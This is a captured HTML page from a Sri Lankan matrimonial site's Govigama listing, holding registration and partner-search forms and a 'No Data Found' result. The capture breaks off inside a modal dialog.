

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.soulmate.lk/matrimony/Govigama-matrimony
body_size: 12062
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>The prominent place to find your life partner.</title>
	<meta name="description" content="Soulmate.lk the professional matrimonial service has been trusted by people all over the world to help them find their soulmates.

Soulmate.lk has been founded by me with one simple objective in mind - to provide a superior matchmaking experience by expanding the opportunities available to meet potential life partners. Since then I have created a world renowned service that will touch the lives of millions of people all over the world." />
	<meta name="keyword" content="Sri Lankan matrimonial, find a partner, marriage proposals, love, brides grooms, relationships,Divorce, Muslim marriage,Buddhist marriage, christian marriage, Hindu marriage,nikah service,life partner" />
	<meta property="og:title" content="The prominent place to find your life partner.">
	<meta property="og:description" content="Soulmate.lk the professional matrimonial service has been trusted by people all over the world to help them find their soulmates.

Soulmate.lk has been founded by me with one simple objective in mind - to provide a superior matchmaking experience by expanding the opportunities available to meet potential life partners. Since then I have created a world renowned service that will touch the lives of millions of people all over the world.">
	<meta property="og:image" content="https://www.soulmate.lk/logo/9d09d0abc0c275fb58fa22c5d936412e.png">
	
			<link type="image/x-icon" rel="shortcut icon" href="https://www.soulmate.lk/assets/logo/bed5b43a96b68db9552b70a87f3036a8.png" />
	    
         <!-- ====== fontAwsome ====== -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css"
        integrity="sha256-46qynGAkLSFpVbEBog43gvNhfrOj+BmwXdxFgVK/Kvc=" crossorigin="anonymous" />
    <!-- ====== StyleSheet ====== -->
    <link rel="stylesheet" href="https://www.soulmate.lk/assets/new_home/css/style.css?v=1667504101">
    <!-- ====== StyleSheet ====== -->
    <link rel="stylesheet" href="https://www.soulmate.lk/assets/new_home/css/responsive.css?v=1667504101">
    
    <link href="https://www.soulmate.lk/assets/front_end_new/css/mega.css?v=1722750432" rel="stylesheet">
    
        <link href="https://www.soulmate.lk/assets/front_end_new/css/bootstrap.css?v=1667504100" rel="stylesheet">
    <link href="https://www.soulmate.lk/assets/front_end_new/css/style.css?v=1667504101" rel="stylesheet">
    <link href="https://www.soulmate.lk/assets/front_end_new/css/responsive.css?v=1667504101" rel="stylesheet">
	<link href="https://www.soulmate.lk/assets/front_end_new/css/mohammad.css?v=1667504101" rel="stylesheet">
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    				<link rel="stylesheet" href="https://www.soulmate.lk/assets/front_end_new/css/owl.carousel.css?ver=1667504101" />
				<link rel="stylesheet" href="https://www.soulmate.lk/assets/front_end_new/css/chosen.css?ver=1667504100" />
				<link rel="stylesheet" href="https://www.soulmate.lk/assets/front_end_new/css/popup_user.css?ver=1667504101" />
		    <style>
		</style>
</head>

<body class="overflow-x-h">
    <!-- ==== Login Top Bar Start === -->
    <div class="loginBar">
        <div class="container">
	        <div class="loginDetails">
    		                		<form action="https://www.soulmate.lk/login/check_login" method="post" id="login_form_header" name="login_form_header">
                		<div class="_ib">
                        <input type="text" required name="username" id="username_header" placeholder="Enter Login Id/Email Id">
                        </div>
                        <div class="_ib">
                        <input type="password" required name="password" id="password_header" placeholder="Password">
                        </div>
                        <div class="clickToLogin">
                            <input type="hidden" name="csrf_new_matrimonial" value="e8fada59d4f531ea9ff8f64860135d77" id="hash_tocken_id2" class="hash_tocken_id" />
                            <button type="submit" class="Roboto-Bold btnLogin">Login</button>
                        </div>
                        <div class="col-md-12 col-xs-12 col-sm-12 padding-right-zero f-10" style="margin-top: 1px !important;">
                        						<div class="pull-right error" id="login_message_header" style="display:none"></div>
                        </div>

                	</form>
            				</div>
        </div>
    </div>
    <!-- ==== Login Top Bar End === -->

    <!-- === NavBar === -->
    <div id="wrapper">
        <!-- === desktop nav Bar Start === -->
        <div class="container">
            <nav class="clearfix navbar hidden-xs hidden-sm __mbottom">
                <div class="logo">
                    <a href="https://www.soulmate.lk/">
                        <img src="https://www.soulmate.lk/assets/logo/9d09d0abc0c275fb58fa22c5d936412e.png" alt="Logo">
                    </a>
                </div>

                <div class="navList">
                    <ul class="clearfix">
                        <li><a href="https://www.soulmate.lk/">Home</a></li>
		<li><a href="https://www.soulmate.lk/about-us">About Us</a></li>
		<li><a href="https://www.soulmate.lk/privacy-and-security-tips">Privacy & Security</a></li>
		<li><a href="https://www.soulmate.lk/success-story">Success Stories</a></li>
		<li><a href="https://www.soulmate.lk/premium-member">Payment</a></li>
		<li><a href="https://www.soulmate.lk/event">Events</a></li>
		<li><a href="https://www.soulmate.lk/contact">Contact Us</a></li>
		<li class="nav-item dropdown">
			<a class="nav-link dropdown-toggle" href="javascript:void(0);" id="navbarDropdown" role="button"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				Search <span class="caret"></span>
			</a>
			<div class="dropdown-menu" aria-labelledby="navbarDropdown">
				<a class="dropdown-item" href="https://www.soulmate.lk/search/quick/quick-search-tab">Quick Search</a>
				<a class="dropdown-item" href="https://www.soulmate.lk/search/advance/advance-search-tab">Advance Search</a>
				<a class="dropdown-item" href="https://www.soulmate.lk/search/keyword/keyword-search-tab">Keyword Search</a>
				<a class="dropdown-item" href="https://www.soulmate.lk/search/id/id-search-tab">Id Search</a>
			</div>
		</li>                    </ul>
                </div>
            </nav>
        </div>
        <!-- === desktop nav Bar Ends === -->
        <!-- === Mobile Menu Start == -->
        <div class="MobileMenu hidden-lg hidden-md ps-Sticky clearfix">
            <div class="mobileLogo">
                <a href="https://www.soulmate.lk/">
                    <img src="https://www.soulmate.lk/assets/logo/9d09d0abc0c275fb58fa22c5d936412e.png" alt="mobileLogo">
                </a>
            </div>
            <div class="MobileSidebarMenu">
                <nav id="sidebar">
                    <div id="dismiss">
                        <i class="fas fa-times"></i>
                    </div>
                    <div class="sidebar-header">
                        <div class="sideLogo">
                            <a href="https://www.soulmate.lk/">
                                <img src="https://www.soulmate.lk/assets/logo/9d09d0abc0c275fb58fa22c5d936412e.png" alt="mobileLogo">
                            </a>
                        </div>
                    </div>
                    <ul class="list-unstyled components">
                        
		<li><a href="https://www.soulmate.lk/">Home</a></li>
		<li><a href="https://www.soulmate.lk/about-us">About Us</a></li>
		<li><a href="https://www.soulmate.lk/privacy-and-security-tips">Privacy & Security</a></li>
		<li><a href="https://www.soulmate.lk/success-story">Success Stories</a></li>
		<li><a href="https://www.soulmate.lk/premium-member">Payment</a></li>
		<li><a href="https://www.soulmate.lk/event">Events</a></li>
		<li><a href="https://www.soulmate.lk/contact">Contact Us</a></li>
		<li class="clearfix">
			<a href="#homeSubmenu" data-toggle="collapse" aria-expanded="false">Search<i class="fas fa-angle-down"></i></a>
			<ul class="collapse list-unstyled" id="homeSubmenu">
				<li><a href="https://www.soulmate.lk/search/quick/quick-search-tab">Quick Search</a></li>
				<li><a href="https://www.soulmate.lk/search/advance/advance-search-tab">Advance Search</a></li>
				<li><a href="https://www.soulmate.lk/search/keyword/keyword-search-tab">Keyword Search</a></li>
				<li><a href="https://www.soulmate.lk/search/id/id-search-tab">Id Search</a></li>
			</ul>
		</li>                    </ul>
                </nav>
                <button type="button" id="sidebarCollapse" class="hamburge"><i class="fas fa-bars"></i></button>
            </div>
        </div>
        <!--===Mobile Menu Ends==-->
    </div>
    <!-- === NavBar Ends === -->
    

<div class="container-fluid new-width width-95">
	<div class="row-cstm">
    <!-- ===================== Desk top View Start ======================== -->
    <div class="col-md-3 col-sm-3 col-xs-12 pr-0">
        <div class="col-3-main">
            <div class="hidden-xs hidden-sm">
                <div class="list-group pt-2 pb-4 clearfix">
                    
                    <div class="tab contact-tab-m contact-tab-vendor" role="tabpanel">
                        <!-- Nav tabs -->
                        <ul class="nav nav-tabs new-matrimony-tab contact-tab-nav" role="tablist">
                                                		<li role="presentation" class="matri active f-16">
                                <a href="#register-section" aria-controls="register-section" role="tab" data-toggle="tab">
                                Register Free</a>
                            </li>
                            <li role="presentation" class="matri f-16">
                                <a href="#search-section" aria-controls="search-section" role="tab" data-toggle="tab">
                                Search</a>
                            </li>
                                                    </ul>
                        <!-- Tab panes -->
                    </div>
                    <hr class="hr-marimony">
                    <div class="tab-content tabs">
                        <div role="tabpanel" class="tab-pane fade in active" id="register-section">
							<form method="post" id="home_register_form" name="home_register_form" action="https://www.soulmate.lk/register">
                            	<div id="reponse_message_step1" style="margin-bottom: 0px;"></div>
                                <div class="clearfix"></div>
                                                                <div class="age_dshbrd">
                                    <div class="row-cstm">
                                        <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">First Name:</label>
                                    </div>
                                    <div class="row-cstm">
                                        <div class="col-md-12 col-sm-12 col-xs-12">
                                            <input type="text" name="firstname" required class="form-control ni-input" placeholder="First Name">
                                        </div>
                                    </div>
                                </div>
                                <div class="height_dshbrd">
                                    <div class="row-cstm">
                                        <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">Last Name:</label>
                                    </div>
                                    <div class="row-cstm">
                                        <div class="col-md-12 col-sm-12 col-xs-12">
                                            <input type="text" name="lastname" required class="form-control ni-input" placeholder="Last Name">
                                        </div>
                                    </div>
                                </div>
                                <div class="email_dshbrd">
                                    <div class="row-cstm">
                                        <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">Email Address:</label>
                                    </div>
                                    
                                    <div class="row-cstm">
                                        <div class="col-md-12 col-sm-12 col-xs-12">
                                            <input type="email" required id="email" name="email" class="form-control ni-input" placeholder="Email Address">
                                            <input type="hidden" name="email_varifired" id="email_varifired" value="0" />
                                        </div>
                                    </div>
                                </div>
                                <div class="religion_dshbrd">
                                    
                                    <div class="row-cstm">
                                        <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">Password:</label>
                                    </div>
                                    <div class="row-cstm">
                                        <div class="col-md-12 col-sm-12 col-xs-12">
                                            <input type="password" name="password" required class="form-control ni-input" placeholder="Password">
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="Mobile_dshbrd">
                                    <div class="row-cstm">
                                        <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">Mobile Number:</label>
                                    </div>
                                    <div class="row-cstm">
                                        <div class="col-md-4 col-sm-4 col-xs-4">
                                            <div class="select_box3">
                                                <select name="country_code" id="country_code1" class="form-control dashbrd_cstm new-matry-select new-matry-select-w" required>
                                                    <option value="">Select Country Code</option>
                                                    <option  value=+00>+00</option><option  value=+1>+1</option><option  value=+12>+12</option><option  value=+1242>+1242</option><option  value=+1246>+1246</option><option  value=+1268>+1268</option><option  value=+1441>+1441</option><option  value=+1473>+1473</option><option  value=+1664>+1664</option><option  value=+1670>+1670</option><option  value=+1671>+1671</option><option  value=+1684>+1684</option><option  value=+1758>+1758</option><option  value=+1767>+1767</option><option  value=+1784>+1784</option><option  value=+1787>+1787</option><option  value=+1809>+1809</option><option  value=+1869>+1869</option><option  value=+1876>+1876</option><option  value=+20>+20</option><option  value=+212>+212</option><option  value=+213>+213</option><option  value=+216>+216</option><option  value=+220>+220</option><option  value=+221>+221</option><option  value=+222>+222</option><option  value=+223>+223</option><option  value=+224>+224</option><option  value=+226>+226</option><option  value=+227>+227</option><option  value=+228>+228</option><option  value=+229>+229</option><option  value=+230>+230</option><option  value=+231>+231</option><option  value=+232>+232</option><option  value=+233>+233</option><option  value=+234>+234</option><option  value=+235>+235</option><option  value=+236>+236</option><option  value=+237>+237</option><option  value=+238>+238</option><option  value=+239>+239</option><option  value=+240>+240</option><option  value=+241>+241</option><option  value=+244>+244</option><option  value=+245>+245</option><option  value=+248>+248</option><option  value=+249>+249</option><option  value=+250>+250</option><option  value=+251>+251</option><option  value=+252>+252</option><option  value=+253>+253</option><option  value=+254>+254</option><option  value=+256>+256</option><option  value=+257>+257</option><option  value=+258>+258</option><option  value=+260>+260</option><option  value=+261>+261</option><option  value=+262>+262</option><option  value=+263>+263</option><option  value=+264>+264</option><option  value=+265>+265</option><option  value=+266>+266</option><option  value=+267>+267</option><option  value=+268>+268</option><option  value=+269>+269</option><option  value=+27>+27</option><option  value=+290>+290</option><option  value=+291>+291</option><option  value=+297>+297</option><option  value=+298>+298</option><option  value=+299>+299</option><option  value=+30>+30</option><option  value=+31>+31</option><option  value=+32>+32</option><option  value=+33>+33</option><option  value=+34>+34</option><option  value=+351>+351</option><option  value=+352>+352</option><option  value=+353>+353</option><option  value=+354>+354</option><option  value=+355>+355</option><option  value=+357>+357</option><option  value=+358>+358</option><option  value=+359>+359</option><option  value=+36>+36</option><option  value=+370>+370</option><option  value=+371>+371</option><option  value=+372>+372</option><option  value=+374>+374</option><option  value=+375>+375</option><option  value=+376>+376</option><option  value=+377>+377</option><option  value=+378>+378</option><option  value=+380>+380</option><option  value=+385>+385</option><option  value=+386>+386</option><option  value=+387>+387</option><option  value=+389>+389</option><option  value=+39>+39</option><option  value=+40>+40</option><option  value=+41>+41</option><option  value=+420>+420</option><option  value=+421>+421</option><option  value=+423>+423</option><option  value=+43>+43</option><option  value=+44>+44</option><option  value=+45>+45</option><option  value=+46>+46</option><option  value=+47>+47</option><option  value=+48>+48</option><option  value=+49>+49</option><option  value=+501>+501</option><option  value=+502>+502</option><option  value=+503>+503</option><option  value=+504>+504</option><option  value=+505>+505</option><option  value=+506>+506</option><option  value=+507>+507</option><option  value=+508>+508</option><option  value=+509>+509</option><option  value=+51>+51</option><option  value=+52>+52</option><option  value=+53>+53</option><option  value=+54>+54</option><option  value=+55>+55</option><option  value=+56>+56</option><option  value=+57>+57</option><option  value=+58>+58</option><option  value=+590>+590</option><option  value=+591>+591</option><option  value=+592>+592</option><option  value=+593>+593</option><option  value=+595>+595</option><option  value=+596>+596</option><option  value=+597>+597</option><option  value=+598>+598</option><option  value=+60>+60</option><option  value=+61>+61</option><option  value=+62>+62</option><option  value=+63>+63</option><option  value=+64>+64</option><option  value=+65>+65</option><option  value=+66>+66</option><option  value=+674>+674</option><option  value=+675>+675</option><option  value=+676>+676</option><option  value=+677>+677</option><option  value=+678>+678</option><option  value=+679>+679</option><option  value=+680>+680</option><option  value=+681>+681</option><option  value=+684>+684</option><option  value=+686>+686</option><option  value=+687>+687</option><option  value=+688>+688</option><option  value=+689>+689</option><option  value=+690>+690</option><option  value=+692>+692</option><option  value=+7>+7</option><option  value=+7370>+7370</option><option  value=+81>+81</option><option  value=+84>+84</option><option  value=+852>+852</option><option  value=+853>+853</option><option  value=+855>+855</option><option  value=+86>+86</option><option  value=+880>+880</option><option  value=+886>+886</option><option  value=+90>+90</option><option selected value=+91>+91</option><option  value=+92>+92</option><option  value=+94>+94</option><option  value=+95>+95</option><option  value=+960>+960</option><option  value=+961>+961</option><option  value=+962>+962</option><option  value=+964>+964</option><option  value=+965>+965</option><option  value=+966>+966</option><option  value=+967>+967</option><option  value=+968>+968</option><option  value=+970>+970</option><option  value=+971>+971</option><option  value=+972>+972</option><option  value=+973>+973</option><option  value=+974>+974</option><option  value=+975>+975</option><option  value=+976>+976</option><option  value=+977>+977</option><option  value=+992>+992</option><option  value=+994>+994</option><option  value=+995>+995</option><option  value=+996>+996</option><option  value=+998>+998</option>                                                </select>
                                            </div>
                                        </div>
                                        <div class="col-md-8 col-sm-8 col-xs-8">
                                            <input type="text" required name="mobile_number" id="mobile_number" minlength="7" maxlength="13" class="form-control ni-input" placeholder="Mobile Number">
                                        </div>
                                    </div>
                                </div>
                                <div class="gender_dshbrd">
                                    <div class="row-cstm">
                                        <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">Gender:</label>
                                    </div>
                                    <div class="row-cstm">
                                        <div class="col-md-12 col-sm-12 col-xs-12">
                                            <div class="select_box5">
                                                <select name="gender" class="form-control dashbrd_cstm dshbrd_100 new-matry-select" required>
                                                    <option value=""> Select Gender</option>
                                                    <option value="Male">Male</option>
                                                    <option value="Female">Female</option>
                                                </select>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-md-12 col-sm-12 col-xs-12">
                                    <input type="hidden" name="csrf_new_matrimonial" value="e8fada59d4f531ea9ff8f64860135d77" id="hash_tocken_id" />
                                    <input type="hidden" name="id" id="id1" value="" />
                                    <input type="hidden" name="mode" id="mode1" value="add" />
                                    <input type="hidden" name="status_front_page" id="status_front_page1" value="Yes" />
                                    <button type="submit" class="dshbrd_21 Poppins-Medium f-16 color-f w-100"> <i class="fas fa-user-edit"></i> Register</button>
                                </div>
                            </form>
                        </div>
                        
                        <div role="tabpanel" class="tab-pane fade " id="search-section">
                        <form action="https://www.soulmate.lk/search/search_now" method="post">
                                                        <div class="age_dshbrd">
                                <div class="row-cstm">
                                    <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">Gender:</label>
                                </div>
                                <div class="row-cstm">
                                    <div class="col-md-6 col-sm-6 col-xs-6">
                                        <div class="add-input add-input-matri">
                                            <div class="md-radio" onClick="add_gender_class('male')">
                                                <input id="g1" type="radio" name="gender" checked value="Male">
                                                <label for="g1" class="Poppins-Medium default-color color-d" id="male_id">Male</label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-6 col-sm-6 col-xs-6">
                                        <div class="add-input add-input-matri">
                                            <div class="md-radio" onClick="add_gender_class('female')">
                                                <input id="g2" type="radio" name="gender" value="Female">
                                                <label for="g2" class="default-color" id="female_id">Female</label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="age_dshbrd">
                                <div class="row-cstm">
                                    <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">Age:</label>
                                </div>
                                
                                <div class="row-cstm">
                                    <div class="col-md-5 col-sm-5 col-xs-5">
                                        <div class="select_box3">
                                            <select class="form-control dashbrd_cstm" name="from_age">
                                                <option value="">From</option>
                                        		<option  selected  value="18">18 Year</option><option  value="19">19 Year</option><option  value="20">20 Year</option><option  value="21">21 Year</option><option  value="22">22 Year</option><option  value="23">23 Year</option><option  value="24">24 Year</option><option  value="25">25 Year</option><option  value="26">26 Year</option><option  value="27">27 Year</option><option  value="28">28 Year</option><option  value="29">29 Year</option><option  value="30">30 Year</option><option  value="31">31 Year</option><option  value="32">32 Year</option><option  value="33">33 Year</option><option  value="34">34 Year</option><option  value="35">35 Year</option><option  value="36">36 Year</option><option  value="37">37 Year</option><option  value="38">38 Year</option><option  value="39">39 Year</option><option  value="40">40 Year</option><option  value="41">41 Year</option><option  value="42">42 Year</option><option  value="43">43 Year</option><option  value="44">44 Year</option><option  value="45">45 Year</option><option  value="46">46 Year</option><option  value="47">47 Year</option><option  value="48">48 Year</option><option  value="49">49 Year</option><option  value="50">50 Year</option><option  value="51">51 Year</option><option  value="52">52 Year</option><option  value="53">53 Year</option><option  value="54">54 Year</option><option  value="55">55 Year</option><option  value="56">56 Year</option><option  value="57">57 Year</option><option  value="58">58 Year</option><option  value="59">59 Year</option><option  value="60">60 Year</option><option  value="61">61 Year</option><option  value="62">62 Year</option><option  value="63">63 Year</option><option  value="64">64 Year</option><option  value="65">65 Year</option>                                            </select>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-2 col-sm-2 col-xs-2">
                                        <p class="Poppins-Regular f-16 color-3c dshbrd_to">To</p>
                                    </div>
                                    
                                    <div class="col-md-5 col-sm-5 col-xs-5">
                                        <div class="select_box4 dshbrd_pr">
                                            <select name="to_age" class="form-control dashbrd_cstm" data-validetta="required">
                                                <option value="">To</option>
                                        		<option  value="18">18 Year</option><option  value="19">19 Year</option><option  value="20">20 Year</option><option  value="21">21 Year</option><option  value="22">22 Year</option><option  value="23">23 Year</option><option  value="24">24 Year</option><option  value="25">25 Year</option><option  value="26">26 Year</option><option  value="27">27 Year</option><option  value="28">28 Year</option><option  value="29">29 Year</option><option  selected  value="30">30 Year</option><option  value="31">31 Year</option><option  value="32">32 Year</option><option  value="33">33 Year</option><option  value="34">34 Year</option><option  value="35">35 Year</option><option  value="36">36 Year</option><option  value="37">37 Year</option><option  value="38">38 Year</option><option  value="39">39 Year</option><option  value="40">40 Year</option><option  value="41">41 Year</option><option  value="42">42 Year</option><option  value="43">43 Year</option><option  value="44">44 Year</option><option  value="45">45 Year</option><option  value="46">46 Year</option><option  value="47">47 Year</option><option  value="48">48 Year</option><option  value="49">49 Year</option><option  value="50">50 Year</option><option  value="51">51 Year</option><option  value="52">52 Year</option><option  value="53">53 Year</option><option  value="54">54 Year</option><option  value="55">55 Year</option><option  value="56">56 Year</option><option  value="57">57 Year</option><option  value="58">58 Year</option><option  value="59">59 Year</option><option  value="60">60 Year</option><option  value="61">61 Year</option><option  value="62">62 Year</option><option  value="63">63 Year</option><option  value="64">64 Year</option><option  value="65">65 Year</option>                                            </select>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="height_dshbrd">
                                <div class="row-cstm">
                                    <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">Height:</label>
                                </div>
                                <div class="row-cstm">
                                    <div class="col-md-5 col-sm-5 col-xs-5">
                                        <div class="select_box3">
                                            <select name="from_height" class="form-control dashbrd_cstm" >
                                                <option value="">From</option>
                                        		<option  value="48">Below 4ft</option><option  value="49">4ft 1in</option><option  value="50">4ft 2in</option><option  value="51">4ft 3in</option><option  value="52">4ft 4in</option><option  value="53">4ft 5in</option><option  value="54">4ft 6in</option><option  value="55">4ft 7in</option><option  value="56">4ft 8in</option><option  value="57">4ft 9in</option><option  value="58">4ft 10in</option><option  value="59">4ft 11in</option><option  value="60">5ft</option><option  value="61">5ft 1in</option><option  value="62">5ft 2in</option><option  value="63">5ft 3in</option><option  value="64">5ft 4in</option><option  value="65">5ft 5in</option><option  value="66">5ft 6in</option><option  value="67">5ft 7in</option><option  value="68">5ft 8in</option><option  value="69">5ft 9in</option><option  value="70">5ft 10in</option><option  value="71">5ft 11in</option><option  value="72">6ft</option><option  value="73">6ft 1in</option><option  value="74">6ft 2in</option><option  value="75">6ft 3in</option><option  value="76">6ft 4in</option><option  value="77">6ft 5in</option><option  value="78">6ft 6in</option><option  value="79">6ft 7in</option><option  value="80">6ft 8in</option><option  value="81">6ft 9in</option><option  value="82">6ft 10in</option><option  value="83">6ft 11in</option><option  value="84">7ft</option><option  value="85">Above 7ft</option>                                            </select>
                                        </div>
                                    </div>
                                    <div class="col-md-2 col-sm-2 col-xs-2">
                                        <p class="Poppins-Regular f-16 color-3c dshbrd_to">To</p>
                                    </div>
                                    <div class="col-md-5 col-sm-5 col-xs-5">
                                        <div class="select_box4 dshbrd_pr">
                                            <select name="to_height" class="form-control dashbrd_cstm" data-validetta="required">
                                                <option value="">To</option>
                                        		<option  value="48">Below 4ft</option><option  value="49">4ft 1in</option><option  value="50">4ft 2in</option><option  value="51">4ft 3in</option><option  value="52">4ft 4in</option><option  value="53">4ft 5in</option><option  value="54">4ft 6in</option><option  value="55">4ft 7in</option><option  value="56">4ft 8in</option><option  value="57">4ft 9in</option><option  value="58">4ft 10in</option><option  value="59">4ft 11in</option><option  value="60">5ft</option><option  value="61">5ft 1in</option><option  value="62">5ft 2in</option><option  value="63">5ft 3in</option><option  value="64">5ft 4in</option><option  value="65">5ft 5in</option><option  value="66">5ft 6in</option><option  value="67">5ft 7in</option><option  value="68">5ft 8in</option><option  value="69">5ft 9in</option><option  value="70">5ft 10in</option><option  value="71">5ft 11in</option><option  value="72">6ft</option><option  value="73">6ft 1in</option><option  value="74">6ft 2in</option><option  value="75">6ft 3in</option><option  value="76">6ft 4in</option><option  value="77">6ft 5in</option><option  value="78">6ft 6in</option><option  value="79">6ft 7in</option><option  value="80">6ft 8in</option><option  value="81">6ft 9in</option><option  value="82">6ft 10in</option><option  value="83">6ft 11in</option><option  value="84">7ft</option><option  value="85">Above 7ft</option>                                            </select>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="religion_dshbrd">
                                <div class="row-cstm">
                                    <label class="list-group-item dshbrd_100 f-normal Poppins-Medium f-16 color-38 dashbrd_3">Religion:</label>
                                </div>
                                <div class="row-cstm">
                                    <div class="col-md-12 col-sm-12 col-xs-12">
                                        <div class="">
                                            <select data-placeholder="Select Religion" id="search_religions" name="religion[]" multiple class="form-control dashbrd_cstm chosen-select dshbrd_100">
                                                <option  value="2">Islam</option>                                            </select>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-6 col-sm-6 col-xs-12">
                                <div class="custom-control custom-checkbox mtm-0 w-102">
                                    <input type="checkbox" class="custom-control-input" id="customCheck1_63" value="photo_search" name="photo_search">
                                    <label class="dshbrd_cstm-control mt-3 Poppins-Regular" for="customCheck1_63">
                                        <span class="t1 Poppins-Regular f-13 color-65">With Photo</span>
                                    </label>
                                </div>
                            </div>
                        
                            <div class="col-md-6 col-sm-6 col-xs-12">
                                <input type="hidden" name="csrf_new_matrimonial" value="e8fada59d4f531ea9ff8f64860135d77" id="hash_tocken_id" />
                                <button type="submit" class="dshbrd_21 Poppins-Medium f-16 color-f"> <i class="fas fa-search"></i> Search</button>
                            </div>
                    	</form>
                    </div>
                </div>
            </div>
             
            
        </div>
    </div>
</div>
</div>
	<!-- ===================== Desk top View End ======================== -->
	<!-- ===================== Desk top View Start ======================== -->
		
		<div class="col-md-9 col-sm-9 col-xs-12 padding-zero">
			            <div>
                <div class="no-data-f">
                    <img src="https://www.soulmate.lk/assets/front_end_new/images/no-data.png" class="img-responsive no-data">
                    <h1 class="color-no"><span class="Poppins-Bold color-no">NO</span> DATA <span class="Poppins-Bold color-no"> FOUND </span></h1>
                </div>
            </div>
                <div class="hidden-lg hidden-md">
			 
        </div>
    </div>
    <!-- ===================== Desk top View End ======================== -->
</div>
<input type="hidden" id="matri_id_for_action" name="matri_id_for_action" value="" />
<div id="myModal123" class="modal fade in">
    <div class="modal-dialog">
        <div class="modal-content">
        <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">Horoscope <span class="mega-n4 f-s">Photo</span></p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="    margin-top: -37px !important;">×</button>
            </div>
            <div class="modal-body" style="padding: 0px 10px 10px 10px !important;">
                <img src="" style="width: 100%; height:auto; max-height:600px;">
            </div>
        </div>
    </div>
</div>
<div id='myModal_ViewContactDetails' class='modal fade' role='dialog'></div>
<div id='myModal_ViewVideo' class='modal fade' role='dialog'></div>
<div id="myModal_shortlist" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModal_shortlist" aria-hidden="true">
    <div class="modal-dialog  modal-dialog-vendor">
        <div class="modal-content">
            <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">Do you want to <span class="mega-n4 f-s">Shortlist</span> This Profile</p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="    margin-top: -37px !important;">×</button>
            </div>
            <div class="modal-body">
                                <div class="col-md-12 col-sm-12 col-xs-12 alert alert-danger">
